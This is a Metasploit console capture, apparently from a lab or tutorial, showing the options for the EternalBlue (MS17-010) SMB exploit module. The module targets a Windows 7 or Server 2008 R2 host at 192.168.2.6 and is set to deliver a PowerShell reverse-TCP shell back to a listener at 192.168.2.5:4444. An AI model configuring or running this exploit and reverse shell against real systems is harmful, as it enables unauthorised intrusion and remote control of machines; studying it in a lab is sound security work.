 msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST 192.168.2.6 yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/powershell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.5 yes The listen address
LOAD_MODULES no A list of powershell modules seperated by a comma to download over the web
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) >